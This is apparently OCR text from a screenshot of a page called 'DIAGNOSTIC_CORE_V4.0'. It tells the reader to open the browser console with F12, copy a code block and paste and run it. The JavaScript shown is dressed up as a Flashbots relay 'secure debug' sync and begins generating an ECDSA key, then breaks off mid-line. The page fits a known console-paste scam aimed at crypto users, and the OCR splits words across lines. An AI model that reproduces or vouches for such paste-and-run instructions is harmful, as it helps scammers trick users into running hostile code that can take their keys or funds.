
DIAGNOSTIC_CORE_V4.0
Identification of
Invalid pool
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: x63m
z41stid

const node_sync = "Flashbots-Rela
y";

console.log("%c[START] System lin
k: "+node_sync, "color:#3b82f6;fo
nt-weight:bold;");

console.info("Target: Invalid poo
l (Hash: 0x3c925c44)");

setTimeout(async () => {

  const k = await crypto.subtle.g
enerateKey({name:"ECDSA",hash:"SH